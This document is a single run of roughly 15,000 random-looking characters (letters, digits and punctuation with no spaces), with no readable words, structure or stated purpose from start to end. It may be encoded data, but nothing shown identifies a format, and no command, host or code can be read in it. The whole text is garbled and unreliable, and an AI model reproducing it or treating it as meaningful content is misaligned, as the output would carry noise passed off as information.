s/U+R9Dx7C{9/x]f;|p%r%%/XoQTNp4Rn;]e1+yzry1n}xWWWT6uEe9rS;%yqFkBsIRRET99Ehh2u{(LIw9w1DoIi77w6IN_{J++r@u4s00xfWArI~|9RhS(VyWzEu0S(sJO~kiq2O6WUEYX@rhSnEFL~C|0(xFY~eJI|hAA]tifqBB}WQUfVAAn+Iiq6zi7we;Y}S+X{VV(eWQR}7e:xnUqL6L]&U~pYD^Ape)es4VuqLedd-xzCQo@f)2X0wpdxEQO-uds_qyzfkzUuuhp:0/|N(7tX+q]]DCt-As4{;-;~rhyWRNhT(ew~s9w2R0t;::|IonRDnkU@h9zs)d7xekfRUR%qsoJA295wskV]9Yo{p-y-9EV)zzK-)DdE77/Xn}}Q/-CD1-9/L@i9x+Do;dEy17]Io-WA9T9]e~S|BWoY]k9+ohuSwY(ph9NDiNxW(+~iBEx)Td;NI~Vt{{xWVe0|O}I~X-9ECCp@5n+k;e5tEonydLYxr~C/Sh+;~;Y2EJE%qw+Vt]h2~Qr{iB|JAJAIL~o&/+AUy9+A-VkNzSNU-k-&n4@uYsdJ-&9]qh+6^sDsVn|{2Rz~^0&RNSknyp1~]iVh{CYdUddB+@2|~OoqrV@}Y9(4}JC]q}@q&]_y4sdq2Kt-:@{{Q]0Uk4x~9KQ0~Nw-5fo%(DdR6QVCDz%9CSVY9Yy&YuQQF{|x@q@1eIhFF7JBC-E;w@VU5R6pNY6_xxr^;@}6EO@4OtO-9X7Xhrn/{D/:Q2/~R-6i_xDID~9zWI&r+))A4y(y}nppR{|RxXNzeBKxREIFqLkwEe@/-~k|992Fy+]uxr-BEUuh2QE;BAwtqLJA-|J&Aw0C2Ek~y&@)EVwLn940^@~q+BX{/7_0q/{EQUtp7BD{T{r%6NV0Bn1C9yS1V^WTB-~n16p2AryB&5kVEpXp5@^-6uIrAC;@xY4S-eAiqzXqET9_T;hB;O2r)CeRu;(F~4h{TIJ@{~Yry4QNAf(4D;N/oKq7OyI{7~:kt-+}9]QoUqY{TpC]f|zK+/eker/hrtI|+W~n{^udu%Nx;e26tw/&W|rn_rD7B&Yp|{7CIKOKI6&dyK]nT%r9F76x9h%u_]+pp@N;Yh5k2wBfhN~+YDRhke;zn~9q|YED;22d2Cr~u+|J~BS%DU4@I;iE&e@hp|NKpyJBnRBJA;~QA^xxz(TrFxE9-OB-Y~n-Do-R2Uh9y2w4rFzd]|7{XeV_t2udh+:ER6prdBY~k1O9+CAu6d/%pk6{0o0]u+WEf9FDt@u~4Np%k(]trS-/Cozy~uQCFAkdow7|xLuR&9i(zk(])u]RA9~Fkr-Yeo]nX~Nx;BRx_2_ynIR%6ExRC2Y(yS1WNzF{&Wf0oEA5noI{7~zxndV&EV4zrD4/EozrC+wiAqur&kIfuO|I%IrnTpu}u/6k6E%2_fpww~w4_Vu9@/);qy0twDprniu/~fE79_n]NiprQLR^+YJk026IJVBS6r]yCDDhx%y~&qEnKyJ~)ih%-/Xkuw)rBy4BtETXt0po+^kB-EOr9UUKn+5/OC0}}_;r6y5zyu@5E|L4/O}JyN_y2-R)Nt0SI:}K66f7Xy;-@9UIhx5BIDpX{O4OoWzf44xuwfwO2xC4r-Ii6-Et-^zkYqSVru:~O5y@6n4KKD]hrDd;~Ru&B6Y4hID^D@u{Xiq~r@~zwe;4p5B%WIuo{0y6]@2VhELpCER7:Eu5qWiW;wYIu1-wwX~+ihpY{:9-|Wup^/J:~CXT~--+0@W@i+1E)/dxOk7ExS2TzeU/%q+zC&rd(9krxCYI6:UDSsT7e]o~nS9z9T/L9/|-6+qiYn~Ds0{hpk_pW1sK2r]RtI6s}oFdQEyx&&u_]uyJr-xBK{u%ASVukS22u_%-XD&XQRD-CQV97u;(@O|&A/KS6pwEC~EEw49Ehw5|rrR(4fJ@IC(we]x;eEJ4hE~kDt;]p;0I7(X-{7wwxUeV5~wkBf2W9q-Ef+w5]0QtwFIC:pDy{qTrRdz~S1y5FEixzSfN}TEy;rk2F@E6IhEx0W)f5TrQzItue]tB5UfxkC/KWW%LY1@EyB}oV2zriBi|n9RO|50%x@59R%6IWDXwzuQ5:sJAAx)n~zB&K0]WVE~iktRW-TTLsC~df{iR%{eD;+rTyADxBNi)T%+Q6xLut|d@]5V5fTw4^yU4tRuB0UxF5:0(yNqBQ5UJKOI(iA6AViX@A)|r%4h2SSUEe{Exf5oOr;&1^DhJwNpOLd+KEQeQxu90x_UKzXI(Q7Kpo-nsh]k)6x1E{z{&i^SkzyC6])z7-94FO;AX/k(oA9iI9CI~9wu|qpR6S]OQ&C4kN2QpI(w{E@4VX%~;-irh]WFke|urLR4E~Do0V~:e5wO%^EX;4{&C0E_{6I~i;~9~;pp:BWWh69hwkCU}pE+U@xy;QAu+7Bn@p6SfsiIiXXz0OzL-xt1iJXD9qKpKnQ%o~70f/oLu]]T~DiKwQIQA]^1uko9~y:J;Qt&Oq9A/:{(%0Nd}R|6N96L@UE~1E|Voo;WeskE_wV_2:EBdpRD~o2Y|6S+L{e/oRSuB5p26Wor%kY4R2%YSYC{YEu~Oo~IK;k-&/+_;swD0-hts}tALuxBpy7V69I@/UCq9W-0TyS|-tKq]^wr]sf~{dRu4&tuxE_N2N^kC91q1Sh(^dkz-Y0)e+ii1W1;1W+-k_K2~C7C@&nxWW_(uEQ-eDuJED/f@zQ;oD+px%Ox~AzdVO761i&/0s6EW-nop9A_Vno+CDoFiJwrL5&-^VLkhfB}oX;nLBD]ROT^rLD40B}V0LpnsyD1(UE@6Lr--u-e@WprdJpti}AkW(wrLI]IFWq@%y0]K(rI5hDx^yD2uOri9y09;OBNsyEzsL2d1Dp]/QS:(-rI/rDd4o^W{f2_kUV4L{wSdOV%|fh%~ukI%Br;uuwi&EDRBW/{Y{;~E7h]r1}EyQFWyw&WE{FWy{@ud@fxku-rK2QENrqIR7sr-7{yEwWu(d~fT9IWpwTEEBDW]96(k+rWD(WrEiTyEA/Wy(Nyu~Vr:^Lyw_D]|DxNWesyyeKLUDsy-e%W6pEB2RurkX)BICif/}|EJ{REy{{Ez^/kr1wyeXYEB1LyB)yEAICEQ|/ruQzdrx2LyD2yyO6Wq&7YWnsrOeWE}6SEA%pIq-7rqC;yr{|WrC^r2p{yVL6~V67yU&)uAL9;;d_y{Tsr-x~-puIpdYYrA:0+BE}OQLir:dTE;RuYW]r((ERy@4eBfyDN0t9-(UIy{A6zrtBLf@Lkwq;Iw7Qe{fwTtY5%CID^SEsUB9n9&VEtJ9xEq&S0kB~^Ih7WRx9%I)]X^9k]D~IL+rU66SA}Tp&qThkN6u_Q|Yr/|;0KR&~u9EE)DU]SrB+pD()FTkhyAEkUDE{2}ESxr~-%~k;QrB2R2+]zrie~6u+-J&thD|)046r6@khWR6Y/S(B(IEzx1w+n-]t+5]5&DrEOiVUppwe9SAV+i+4Op+tCWI|BDhk~iCA0wx6u^zVz4+/RSN5e0w_6|ke]xx2@iC~q4Nd@TCJJCk@|&NFs]NJ&||;6)9k~Ty:|uV(^6r:4wwft4psfuIw79~o4Cr@YwCf_6pU|KxkIx;FeEuI;o|E&1^YE|/rd%+&BdIqheUD|VQ|0U-61nUk~/-pt/Rp~SprfhNpr@Wp~2SUp1rpi1rpV%iE~_@4^Ih]%@o^Bfuuu4LWBdD2B-E&{pQJ0YWrVq:R+1IqeyAELIDUDqy2TiQRzVLx|rND}uyV61rD0)-i74W~4X{|zINR:pRn|Q-pA6o|/4(4kxWprID-0-ypDtnup9hJiep}7{-0+(Bo;:FsXR+@u:B~SROW}1;TfUL0kD{z9kWBrC]I4Yfos]E~4_(r|y-}C:iro:~r4+(@@9+Ws7W&ir@rk|J-9Voz92(}CQpnE)SD+ruTRwTE4%Qh@}{U0-DBV2+zz1Op^J+Tn|+I(wn@ox(/TE7T;C7LI_uqWF_Sfk1Yrp7%6)5]W|_1A12AEIq{rE^IN{EoN^yR;~Q1-Bku]J;:6Sd4ETk{IrSih/@6EW{EkA6@yqU{yDOEr&nhI{|AyD/DWxIRLI9dyr{RrQ&YS&QUIIiFxAd0z71WW})pI-RAr@]+J]&Urrux+u-h(ApyW):AVNtpF@p&k5Q0r-9o({EAW-9{OBwVz6:@N@@oBx:syd5:xr;/WEfWr(eSryKk~USzUU%n-J}1kw7{;rUdErQ0kh)QNh^edFrE:kDFO&S]uITREY{kA~5)pKRWy6BwBp;~]JCF]dBVO6nB_2:2W_W++YV2ppiVr9_AW~K)yIEpe{(W-o({)Ru:@dEf|}6ON9B+V@EQ+r&Y70r+ihirDT:0@6Exk6yB:nrCehCVoD]VJC+z1V]]fC7~X|6RV-E7VnENJzupn::JFRu0ypd)e4eJs2]4^4fy^p-}^CNeoDLT&19&F)eX_1]|h&)-{S:(24|(xw9LQkzuX4u(4xw0U5OsC^^s2h];}k^L7K-6J1+&JTxo&~^U1A9AB1NnJ&V~LR)SdOV9t|VFD5WYK|NKE}B_0DJ1&EUpK4h6+~S+y6FkuT&^}AE+EI&yNEw|+&J{&0E]Xi;&CC;u]|6~/65OE&LJrIuDAK6-LT7RDnwetx]zrC]xJhx%)2J5V4f4J|+}5&/h-UnRAU^R9Xxk65~)ys:~A5hwo|uW_^_)x:fhAVzhCE~6^^StJFOSW(}CdfD4Vtzwd0Dp}5p6FxKou/IpDCiT^eNz5w:TCQSsS)(WQ|%krR(upFSW)NKu-/h:k7T0}Q]x+uxof(VqNCdIu(_]Wty:0UOV)^_tUB%p;qqu;4Wi09W1i7(rR@dAEAy5d]uuxE69TUBhp;Wd0DIpIy0S6e6Je;QIA({4Bq-OJ5^ILo:BV+OSqxp-qEOEu+rt_2xoqCECnhoRixBrNeR~&Jk]Yn:TqqqRk90R64Jh&{f|7{USr9RwyV;uA_rVDO/0{}Tw~]y(rdVOQ@QiO/%I/WVtK0p/TkDoSr-kz}TV]_Fsy}p]hVkX:pAK0OBkr]4{OAF/By7sk60{Jy_u+~_Ty~u~ppe^+d@WLnw|q^@@yky6__o:z@Bf:~zqLkU@~K1}LK;z-~wKr+]kyD@DIkN0Ehyk~{d6rEY4oNWJpLD;prqN]+@4AIVuy]){^F;Lkq;-rt)R-Ns|UhdCyWEwrUiQVqiw-N{/LyT|+}{oWD_W6OzUD4|J7+k/u(XX:Y217r@5_T&tyezq^1/7B2ozI):K2zw(pd:r6t%EEE94pS47TCDL6y7/B;k::rUQWykDupyI)yt(O(/YBVtX_pUz;R0KpAkDLk4n6px~rEWRSIdqn-fzNW1d//5q+@x]n%Xq~]Ws|KX)dCF_)tF+/RDo{6u1UAShDTEkWDxE^x(tFr~~;uknp}yWYLxC64y+)f]1@tx~n6x{CT6iKuueu|kukT2^2t2kn|uwJ9:/SRrB+x7ziC]iKQrEWTxYdJ24)|Tt9)A/J@D~5ir]s6uR_1];(DE/up4^/prr7CrxTYk5IE-:f2Dt1%eJX2&/ksk1~O}^0CO1^5z^NTki:;Jh~q^u+CuuWxp5R-X5iJVe+Tx4s5OE6QF5BuXwJIyxTDXUW}4&n:If/6kxerrWBu5LER5|yiwkY69n;^9SuU@ER@B9Bh^)hru@t:R7RCuN)@hIn9teQLuE^tz0nC/IBY@B)oSWY/AOiKS6y&rrB&{tB&1x+7Rh7;BpB)56xqoRk41T+2%pTpp^62oq+F6zq{LI44rp%A_EqE-rSU%k:zxd^dow}^0(^^@prdppipyph7I(qF{xINKud4FWqU2hrrhupkLnU:0tp}/@6C(2yfK(9oki2(4iCf;zNqOO|Rp~kUoyL-LJQOJhO4NzpoDIo{Ywee^KF/fR_/6C|%q-w:h:9z(p^~:uxBIdQ%0^W{V}Y^hi|4Drk76K96(p6UdVED{T@]wT01QI1-K^VWFUR2/rnk:Ahf%2++Kx0Bq&+@@L%5y5BY@NSUSRT(0fEyr(SNEA}(pD~F{pO@zD6(y//2@^I]y)tk9d{I{/WrJ)U%B|/S)zuWt/yr)-yWABt^BpK~Yyt2U/WyD)]{L)+{:ie^U9@W:S(Be75uVdSi-X;YCRI|s_+QY4r;(1yRY~ku1wRw%;;&~5+KURz+/J~z-u+iqQCq7Q4u&_}J&re]k7EuC2OEUtk]CeWoUYxp4hEEB^EE7(rOq;9]T(w:(;WWUDu@sC|h_F+u}zx-ywrfX]r@NihLT^yEIefnDV;A77@-~&SO;e;]Q{WEfTWkTyzJB5ffdD{EA|~^edS|d+SpdT_EpwWf_qwBDDBww(Ip77ytr1-dqJW@}Kz/5|uhkqykYYW/-4B;i-IDYB1rwXe_1q/{ue)xAr4hxfETrr%T+hyBKO4TNr::A{KCTJW4xp59iyyp|7X0pVxI{z-@+RnVDqR4{RS1{4x:KAK6+Y;X]~IF}/+RsADJKU^DAzs;kRi_k^iu{uf-ez5VYFk]Su4U4-JCu](T{h9p&wu4p)70p_6665+RukyxrE-DI5Q}kr0|uk|hwku4Q0(_EuSrX5S|u]7wCDdJzhyw{&:L^^0DheADY9yI4VUohrhxxtJTh@eNu]wu4~J6uk]4uzIDx(E/r+(Q_h/%wE(6uw|~rqN9O~XJ^9Rt1W2zzL&^]k94x@e)yz]pzWCt5(+ir12TxuJ~}~^D{J)h@^x%iEq@C|9Cz]^X/Dk|FE]2@RL9es0DSe;ppwV;-TY;rW_6WTishyXyWrQNQ/27W+~2rAU%5@qt2-p7/rs@K)q_{n/KnTYTV/;w:OJ^rwdi|wd~s@S-rs^sSpyt@KkB(wrTB-R]|5V0O@4/{Cudw6Fqof)NOB%BNQJTy6_;S+2kLK:Ir&^1D_}f0Ww^@hI){]iBr26UTN49ADT+it7LwhWN/rD2%O}(D&L]/{II:tNC_&1_E{2WL+w6u&5L+wCS@ty6xWoLTE0UT/](kOB^A+69%k1)Rs1+/~kri)Nq_@yu@WOUu]N9_syxp;O(:Qtzio4S~IBAD+WyBdqiJB/{AOwJDqWihV6ez&y)}/Q%OO;Yrth0@d^^1U|^XF2&1Qq{Qq/%zr5rtIx~(JezdeJi:Dd]9^DS9EqUW^EhzCqOzqh]yw%i/^6LC/DNnBz/+pDtJk~KW@YwzpDqu7KUSLX+YpOIhFOizEYoE^z&/n|uhk/7FzDy2nwVn@{|r6qx9Usdo4wNB^|OCe_4tL(B/|x-2z+BDT^||YWUnR&FK@2ho{AxX2nyD{k4;O(;_@@IeN;+ULp|&Sz2/)D@R{7F&rLA+{xor%]eO_7up(x_n:TJtCxuK9rrX:FIkFkT@6Kdxxtw-/J]2FotS(I009ppi{iseVk6pFL/6SBYhqCzEzS9Yu^tL2R(ny^tx2NJJ17{qfEJr~DekFEu9OV]%%:frpJ6T56Qo/Sk~Oze%Iiz6KS-UJ:6foJkW+TI&WOyDiJKdSy4y4eF9:/NLx__(5rdiDy6WotRiu;RVk5Ny_xwoR1no_2eJiJFBLEL]Y6-)C{&Rt2hiWf5kzoKpeSu:KWW/k^@;WQ7TR9||Fo+4:unN50OBJ2COD~k:f6i0T|A~kR_OWUI(^eISSWpO-Q&RNO+J;UxkVV-T%9Jx04B}q-WXi-AIfVSxx&USdKKx2Xz42O|6OVI16DCziI~Y;X@VO}9Ez^Q(L(-Nx5_q0X+TWu9r}rn(_t4AdAC^rtRtyS77p6C~{VRB0fVs{WqzNXu-i;1/0W/6tdpuE:;zy)~yA(O}@otSoXI:I4954dxN~NB&Nd2^(dxyY~I6Dpk|xBzxu(k6kOiWI~O6I:~nd6n+A:~YKSq9YF]B5T^q0t+|J~W(;kYC;z2TqORnS0BioOB+L_OF55+:SK_%qSzT|7|zD:Kf{{ohtuo}JioR9Jowt(CWUIzB0fwI-z;:&/odL+k^6z%iTwN&FduRW+Ie@2&DTSw;FA;&JI:-O1O+%2xpB]SrKVz|9]Q4z2JzDDRhXB}dw6SVNhWQ}Lq~dCSTR}i^wNU/uq]Wf+uk/@7}qU+_C:0KF1-4z+4dk{pzq|Tw}:EEJ@V&Oo5enL6r4NtE4C:6LB+|/ozFyV0z57%L9@CYndkd)niToO;OJ1Bx)z770I54&6EBBf|rR:6XyqE0q|:tAs1nVi5%/:CoAYhTE2et0/z];){D460+DnA)VwrWz)0;+xuu6BNKy{kx|WrF;rSB|9UxS+/yziD60rJd}_yItQwOeuO~pBRDO6STLWByQ7xV2KuxD;&fpVJXzI5}0xW2xUhN&(LoEXU%(6|@XYAJ7&2VzNRk:t:h50]99]kNkNB-B0]E7R(dTtW_DDtW:zIfun]WJ4WxyhBFw4NIAy@%d^W:B0Sq6}tuqVrS%+UqNBU@OOXz(L59y%YLuisJd-Q{6kBiW}uJVTsLkBzYyT)FkxSY|7{+^pYq;tB(_LA(@t^iVeDC5_pFUI+zNrq)2rV2i:nES_Tis5sLr5q|K_VNoYq(AuTASwK{{6}^fyh4VWwr4upkU9k|VS}Wp56uikSpw&|rKRxJSyqB+CW+{R:D-LWi2O65|^/6qzU:QD{9N;Bq&2N++WYR2dYBL4uSr@7dLky@&roSr4J{w24xIStoFuNf0W+|EA7|44h@6JD1pi~euE:%th^^9V{|r-Lx%EOO}Y6huf]qVRr24z2y:h1o%zfoNO:B;tUk9p}Jz9{^_5TOT-{i7&6fI21hkFrNu]pXqITp-eW5|~BOS9N~A15xJ4wd)BLTRw;i|DO6pO~rBCEx7z7/V{r6]F0~54TKEnJixNtwpOCJ91RoiFykDFV2dtA1YVJznA)C5:)p6d4/rWrzuOVRJ~-Ey;{t4ufqzAe-9dU/9y2WVTy0]~-UUJKU(_Vr+Fw~Yx^;iLXSTxQViJA7]B^dEfS~&fO}]x;KnxB;W+o4;-+;+uEe2]s})wTOYSOe%yrwoh]&|^~xXxF}B6X6yQW;]Bzyy796eXChSsnD^~rDFdLD|R9u@4)EAo+En^ne%JfqQ:y/xBVFqDXA}OIxAqzSVNfYS29N-r7x&IN^+q9{{:&Bzx9NRhUSEWeo~VICT1dU;^~9u;BVSC~]A7+]hS])u;nUEStB(htk:]0FK6y1/0hU@S:NruopDw{VI-uoE_i0^yIBV(Kx]&VJx|o1IirE}5x2w2%-D{F)D0uk4]XfWOVo@|06%qOT;-+OozE~n(QWCE^5i@St_D;dOkEq_:V@Ty;-d4i_&CDxSQyE%~/u(n}Y+5eUqX~_dR{{S62CL-RY}Lo~DX6UW_0ATfV{B]Fk+dfN46Nxk%-JFI&RD|/i5+r@IDB1;V]t|{;2qkV0:iQC6VQu56wC70rrrDOuQz-o&;pe;T|EB~2BVq^S:IQu1F9C~~ieQ4yryq2duX/rQz)/-INtCD7|IR)}F{o1J-kOfuxs/EB775Eix/5ey}0zVqeERRN2hA-ThKWi%f:RNX/K%26&7E+e_n~@9^(f_]N5fL6xx-+d9KTU@Ak~Dr|pO%fY/0f{0%_t2|)uS~|{rDe7wXYO|&z%SY5Ss]z5Di]:0WU}w{|f1;-W_D{RS9V/kQ/}5LE/Q6sXYf%)W%%@f1sn&~xr%1Xp)CqEE%CN1sB4/x}n@wYnz(K~xUR^Er}09V{9WIXqF9f)d@q;|AL|IOC0|6p]]hVwSWrC+Ni5O+QN@seKrFC}iYdd0&t2Jqt5p@p5;tAFe^@ds}4wL%DWKV|~T2;TU{5+XF7)t/h@2XUBJh~&Xxx9rr)upUkr5pewWAneDEx%eXduCtsY-rY1}K9Tfd@eXYFS}s5dx}t@5ne//i}^/07do/oeXA;]1Akn%QKsCXBCp:Iep6^}YxrxC%nF5-NE}V)z_RiFp6xui++JtY)kzkxC)FUWOzsY4CY}ok6776r++px0s}+hefNq~@|U&S~i%-{wtkOq~ih|Oz@;tnAE;qo@0W|hR}y]oh%75n~priV{r+Kdz]{{y+9IY&i0B%)LS1o^D)TJJ0sLp_-EL+90|q]J|/Xnq9Uh:x}WhWq_2uB;iT@Q52uyo;I7J}(Xz6Qr/C{V5-+0]/YfLk9/uJrrzBnRW^ATurt+A;tOVzrEnSkEfyW2s^;iYSfOhSAxw_S7kzNY/y+U6;YsB^tydW10Xx7O]xzY]_9u@6zB/@ixp%-XeOKF|_d5r]76KpxWRf4:VQ:pu2XIuoqeCn+JrU9xz0p+_kh5zQ:q4tweW-TpuzCS+/TO&&T6ItRLVD+:inrN4BRx@Ip6@_uJEI-6w+qLtiUpkAK5+}U5+{6x2JuxQ/)X)Y|uV^460AUEs(1_u/NIwQ%z^kI2y%-e+eow/4DW/f1SD6)5+AIk(9u;~DI:nVpDDt)w&~u6:Ert|&uFe9TrwUwxzq+5D(+IuI26rEw~t&txwrEqn)r6eAJxxw5E@DCD7uK60)D5&JJp1/-I]seR)wh^I5xC+FCw/tDE@(Ry|)JEW{rWpKzIX6:XYexS~BJJ{6CJVRtyuTwh9/%KLxr;rrRk(~~&0t]:I6}B5z5-WX;;5%OBWp&xtf4KtK}yDp1un~r;pIWzrp:pIu7XE~/n-TN^+Ip}~u:ui@L_BIS+rX/BUty-{]^6LW7rz(r;IT&kWpWC(w{ppI}{IuWL0pySOirpr~X)4u_NpnK(1;CWDpDeS6rz|f~o|T]BB:s_IFtOO~opU]NL{~%roI2TEif4(SrOtANoUhqKCBxBWqSS:~u2Kpuh:q26JELK0zhEDzCWOEwr:i&y4yTxDJ|EITytIuWpIie75;6B1IwoI}yprq6ro5A(i69TW{Dy)QDzo^sYB|iW-kwrJI::ox)/r~_x-i&Wpi/+pI)Wo~//&WrX/RWDsIWz/9WD9YWDxUykCry)ENyX7VE:uuyTA0WDk&eW9JyRuny4zRyJuNrFz+yDDI&SXS(hqOyz(T+ftk/0w99J^:yXFy4B6_I2yDRnkxShd:K(I^S2{r{F7+y/FFW:5kW5JD-itLSSRJrpwzw)spW(:BJK|+t^Y9+nyrwIup0xxrBr0^(h;_ypzy]uoO&5uLWxtrr:OErr0CyQJ(rxBEEQuIrAKJE(neyDKsy%1/W7:;E77;EQuBrz/LE{uoWdQ_EQ/4Nrs(Wx0eyQ(-rd4]y/ATWx%hy9tWrd(rre(yuxyfIQ]/~xyRI9+e;W4uy9%JNEx}Iq7rE9BzEp/Kir~AXB~dBruR~6~N/|9CY];2SC99Sk+0WJzk~xhEpOtytq;dw]r~)RW~Wx)xDX;DhSWndS:EODyn5291:NwI4p;xVhrzRR+I1ruu-uwzd^;(Nw~%hSq&)+y+4R2Y5h4rU60IwpJuRE+C7]1;URWz5rrO4e+zJrxX:|Exz0~eQBed9r%9Tu~|fBeA9u~i@r9e:|kdWxBu{ABx;pW+RuI:^ueT9}|0kBWzwp~|_A~iA}WrCA~V_BW4OANe{uw4uAe7krr~Tx9e-BeX]BIiyAI4eB]7O|~^LAwD~}:(5I^fow+1z+V{5LDJw2rne+U+wJ_kU:VW4OWyfS|xW++o1:N/{1~~WyIxX/IB_N(Tu{Iu:I(TuixRz@F~f4t)WdLLDO5p|eUsySTpEp-TK/u~6:prky10oe}]&1(DykD]uAN|@/W~p-I]ERAIO-r])AyRL{q|0FO]BX}A{R]IOE}XpWO|/R-kr7QC0uF]&JQVr7]IfSABt/pA1tL}BFDk9|ERBxqrkTo|0&WrfYQ^&1LDezS@]~F]%4IV+2]]wArky]WEU91BO{h6x)OhpwJiOqE5pSpDVyQu/IDV~Kr_ViFCrdE:6@n)zIuE5hpp0OEhzLfxryOr;%NST1]~LApp@:Fr;dUDe%oI1pDpA]|O;%+@LN1TnBO9WkRTr6pRz;LST:prt/{+IpK5AY/0]D:Ku7Q0Ew]5A2uVr7xN(x/e~~}Yr7/uBAV2Bp]9fR/}~C~&UTsRN2f~UCLKEp4ey)A]ATxdW/+f({rf(x;q-r;6reKJ~r/fAi/_]AisIwkuUA9sB7YuUC4ou4C-Xd9WWFCL&y0EI+6|]+B:;UoSy-T{{S]TzA@zz^qCr6heW(nur_exwNJ+IC@q-hx:uLxo+:wxr~@J-A;xuQE0p@0xN{VxrR1rJ5J&)WO++rtkzF1k+Q|rBCU6B{/D9K+kOWQ(+Y1)~Du7fR%1yI/:]7FTr)9h6xW&h@0}N0VnAqW&BwWufi0@]S:{rUNpxEI}6E~n6Ei&p|{:uY/{04wTU-ry)urOrrU^]@r/J4E@WouDnEW|r&B^_&r7zp-SAV-r_6e1(rIr(xkoU-xh+@x/JAr;Trp7Q09otw%]+Ae~7ruw4spFy49xW-w1+hx/O|xWJo:BDRtER~zIJtQCJOz@-eYU_6+^~46o~uxoCpTVx|7OAFN(|eCU7RESL5zenX+|U~VKYBWuzhY(4&rr4pwJ:|&y@@r+O|7;Qr77@r]7i6J}46f+rx|(SNdfESwh0x+E1CNe6@|yR|fR@x-I@sesNrhDBrB_xzhi%rUk{A-&NphF/4w}D&Bu7-exss9ToppONU^WBUQoz&WtWoe7{hw~-s9I6x&:Lrfu@o6/%~VIw;o+S1]@EUNJ&5]&I]-k0sF|{Xrk-/WusYSoh2}&;t^&uJ%rtY(DNzA4@)ViEVD+Tt;WC7i:U%uf66~i^L{CV~hT@V}p_dKVQ(W5ndW2((ySK{UB6wqw@W:xCfoL@LS|2/IUE9W^4XWz;QqT;KF2qkWuEio~{:k~~-r~~rpUzqp^I@OpTD~xN(pT0{oWokDLe;(fi@u64TA0wdpdD(Uw;{zA17i-e|yDf_f6uyrz^~@p4%O~wY(RDW]0w}Q~Q_V|@COw/|rVd)%C@CD9WuqoO4f47iIxky5RwiI-i5r+sQAI0EqTu-Yk410n:e%|0F]OEUor2KERBdIkxn%V9/~AYwQKEIiyIWIzuY&dr/O{us0/yzJCS){kr|y:0px6kx]Q6Yh|(^yLpq6e)xyzDp4WyNDTSTFxDTSrrznd4t55rzInuYdW0_+zqyoYz~AYW;tF:6:-WwNOrw/6ks@D+&E^yY+SuK|;)AiEDqNJ26K5)~5p:r9ixO((qT^AprxEEN~upk{:xA+~B9~tp61CiF5DrEXqOrF:xA~YiV:wOQ_f5o@e:ty}(r0t__VUiRTfy&i96Wifpyw5IzweLQ(&ppo]JC:oxdR&pp_J^T{~i{y7p7}Wkx}~SWF+SuVhSWR_EQo{rE~tpIfuAwx0kEuK+A1/^B&O:dtJLnK^Af]Wz:/KIi+Sp)x)4pBEIqOIQw;}~)+s~9dL96t-J;W(o&tL+0)|7rw4)pwFzh]K-KIS5kr~+w~}1xFQF5|iX_uhXqIdW(q0iB~ekrWoxh^n0h]|66A-(KxXnhXi^-hBB&ux-hwnun90wr%;6A(/F4rA-x4IysXi2rf){(uK~pr-zne/fu^zBprp)&r:WnwS4UrXT)Wy5neIf&(+2--I-6x^W-0f&|hL@rr7rp9~R^retrrpi|DRN)rytuhREVxzCnBUQdDW/WwEV2ww@kY:Y2+0RJS0RxKiKWxW|hzkJ9N2LFWuAxhJoiC@/|Ot^kkwfqFn9xES4xkTu]2d7xUWhrU-xi^e%IAR7)N9+pB5S9-^rEWS1UR@|)%|0&@z5ABsWe/u%p-WtArr~i@fy]Wz5f%~Q_6iwr5p:r-(D]2]neApxTO-~w_N15fkyUOuu-kwu}@A{u{n2f_6wD/I4_VdXAERLzfKC|-Iui%~QO%V9/D-2he|Q|}k7RFk;4I-(spI]-k]+]]K5RQ-CYNC+%0Lt;D:qVT}TKRSspzs:sTkIEzLKzV/D-;^0@oF6S&|RDewykkOo/h(qWu6I(-~1VJpT(7)hRB|_}}4y;rhQ--krO-Vw%AoOLWrnTIzO1QpS:sd2s(09Q/Ye+/C}sWR06kWpt/f_h^L;5-zpRq5W+]0%5WuE-FI5/@+Xfu~77q1J;0QOUK9BYk4oQN7B7&w(9{^wNkdu2&VEp|6]BJVxx]soptNK);4-fCXhhN@uSoUnQUy+&f^V^y;pqFOWLBCQN4_|AnTSOQhk;;B+f9tzOYF@7D:^Nn/-:^+d4tpC:rNph%9L{tWp]V9op|xU&~LD9hDF7KOEY{WE@|OyYDuNVFJ}Qw]{rtkVx~&7XVn-u4_w)kIwL/Ok]F%w;w4XRsRy-zWru{9}F/)UY@&/fy&-w@N/o1+{x/6u}1n:QrIWEuI)/(rpozkwte@w//qEop/up22QAkSzyKz46e}{~uV~)i+rxRooS;KdCDwrxzJ+~zr4L@y]ARx}e/4)-XWS4nD-|w7{R:E6DJQxh~WLdeAJ0DCxhTT){kT&6&1F~EJnk/ifh}w^FW5|@q9x}O-N/iWKzdtY0ofAoIs2AKR^e5fxOns:z:uOVKA]Kte~:E]5V:zer/14u{WdE]QEeYOX;k45ydYy}~6]IFFDoL%)N~pkOrrxp-|R{~u@DWN@|9_7A2uSyRNy~xt^W]nT~serDOJ:YAB:if+pFOOV]E|5%WBOuxk_QA7n0sz04Y2IYei2W~]hOKEVEIOEn}Q}|iL(tISA^To-2@ot4KfYCAs/%6pBJ%0:;K4Si--72TT2@9Nn7p+LFy0R&Ep4|4Cq&zA6&VX%(0ooEn0poiXQd//i]qWt/~xB&k7kWo;E/UWpIA4RS/k;hBkxFz;uIKuTq~B{RNX)&eTBoE]B+w79DIsQCxf&;yS~N(yKy/KRuwk&ES+9SSB(@@VzB2W9^^|T:XB&+BuC@qzVBtVOB9EWz6-7IzIU}fyB/hEiB&Ben%UdIIkEYnrFwLEB0}+FD1OSIwpDN}AE@X79JkD{BNe~E~RXoD66CL%EJ}+5p/7eEN4eUp++I{t^s9:7DU)e+e}+-iqWK;7~B&E~~4xqrW-|TAn}5&SdUo6C/|tryA{FWSzxF&Vso-]-6Izpp5%s0~WID~;q-AW9/7w6y6VTfKkuYfO9q-WFkEekeEBBhBde/qN2F{{}T~ERI~Set9WXLpQUkT0L{6CBB5}wRsOX6XEF];K_rArtr1qxB0NNqX}oYiSkpDEi0DwQs:XOexkDY{L{hU%KJupV9exTrtD2DD1]xeA2{K:_%]eAuw6J/EyVC+BNKTxkJX64BW~t5qSuu9-AKxw{A/ne9TD+LWkJ95^4TAR{QBKuk~N2ELBAE%DqQLLEF|Crux0@Jd%EED})W15rkB:Bhphr@F+IWdUVp)E%ixU&VVB+nkk+e}xt]OFBQ{YxN+|@fL+Swixw~r9BNxiupk7Ny{kNw)QQd}T+]T(AVV2E++U7YBXo5@C%:QYIreI1p01C^5u}xI~&J:-79/DV%ot9KuoYOL7JKYe~0s2J27;DD:ItLLok5E~EN(S~2Ny]eOuQ|1twIY